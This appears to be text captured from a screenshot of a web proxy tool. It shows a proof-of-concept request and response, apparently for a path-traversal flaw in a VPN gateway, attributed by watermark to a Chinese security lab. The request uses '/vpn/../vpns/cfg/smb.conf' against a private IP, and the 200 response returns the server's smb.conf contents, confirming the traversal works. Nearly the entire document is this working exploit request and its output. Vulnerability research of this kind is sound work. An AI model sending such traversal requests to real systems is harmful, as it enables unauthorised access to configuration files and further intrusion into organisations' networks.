 Send
Cancel
<
>
Request
Raw
Headers
Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host: 172.16.108.3
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 13:58:56 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Sat, 11 Jan 2020 13:58:56 GMT
ETag: W/"53-59be444f048c0"
Accept-Ranges: bytes
Content-Length: 83
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Connection: close
Content-Type: text/plain; charset=UTF-8
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast
木星安全实验室